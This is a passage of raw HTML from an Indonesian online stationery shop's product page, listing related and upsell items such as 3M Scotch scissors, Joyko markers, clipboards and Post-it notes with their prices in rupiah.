class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.alattuliskantor.biz.id/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2145" name="related_products[]" value="2145" /><label class="label" for="related-checkbox2145"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2145,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2145","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.alattuliskantor.biz.id/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2146" name="related_products[]" value="2146" /><label class="label" for="related-checkbox2146"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2146,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2146","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.alattuliskantor.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox48" name="related_products[]" value="48" /><label class="label" for="related-checkbox48"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2147" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-1428-multipurpose-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2147"><span class="product-image-wrapper"><!--mf_product_label_comment_2147--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1428_multipurpose_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;harga&#x20;normal&#x20;55000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2147 {
    width: 152px;
}
.product-image-container-2147 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Serbaguna" href="https://www.alattuliskantor.biz.id/3m-scotch-1428-multipurpose-scissor-8-inch.html">3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2147" data-price-box="product-id-2147">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2147"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2147"  data-price-amount="61000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2147" name="related_products[]" value="2147" /><label class="label" for="related-checkbox2147"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2147,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2147","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.alattuliskantor.biz.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2149,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2149","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.alattuliskantor.biz.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7000" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.alattuliskantor.biz.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.alattuliskantor.biz.id/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1093"  data-price-amount="16500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1093"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.alattuliskantor.biz.id/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
